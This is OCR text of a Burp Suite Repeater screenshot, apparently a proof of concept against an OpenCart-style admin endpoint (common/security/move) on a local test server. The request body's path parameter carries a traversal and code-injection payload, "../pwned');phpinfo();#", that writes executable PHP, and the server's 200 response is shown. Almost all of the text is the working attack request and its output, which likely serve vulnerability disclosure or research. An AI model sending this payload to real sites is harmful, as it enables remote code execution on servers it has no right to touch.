 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xia Liao HaE
Send Cancel
Target: http://12
Request
Response
Inspector
Pretty Raw Hex
Pretty Raw Hex Render
1 POST /upload/admin/index.php?route=common/security/move&user_token=
88385ca9b618930f2c41ff59f6cf9e7c HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
http://127.0.0.1/upload/admin/index.php?route=common/dashboard&user_tok
en=88385ca9b618930f2c41ff59f6cf9e7c
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: OCSESSID=cf2ba48386d90b56a258c4b09d; PHPSESSID=
folder_language=zh-cn;XDEBUG_SESSION=
PHPSTORM
16 Connection: close
17 Content-Length: 84
18 Content-Type: application/x-www-form-urlencoded
19
20 path=
D:/phpstudy_pro/WWW/upload/system/../pwned');phpinfo();#+/../system&
directory=e
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Aug 2024 13:40:45 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: OCSESSID=cf2ba48386d90b56a258c4b09d; path=/
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
Request attribute
Request query pa
Request body pa
Request cookies
Request headers
Response header